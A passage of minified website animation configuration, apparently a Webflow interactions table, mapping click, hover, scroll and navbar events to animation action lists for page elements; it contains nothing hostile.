78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-670":{id:"e-670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-693":{id:"e-693",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c264b0d48},"e-713":{id:"e-713",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d598},"e-714":{id:"e-714",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d59f},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-710":{id:"e-710",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-711":{id:"e-711",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-712":{id:"e-712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-798":{id:"e-798",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-799":{id:"e-799",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-800":{id:"e-800",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-801":{id:"e-801",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-802":{id:"e-802",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b31c37f},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c3b31f0a3},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b326ddb},"e-843":{id:"e-843",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323},"e-849":{id:"e-849",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405a5ed0},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405fd409},"e-887":{id:"e-887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-888":{id:"e-888",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-887"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-889":{id:"e-889",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-890"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-890":{id:"e-890",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-891":{id:"e-891",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62e9f415},"e-893":{id:"e-893",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62fa8d24},"e-897":{id:"e-897",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3c},"e-898":{id:"e-898",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",du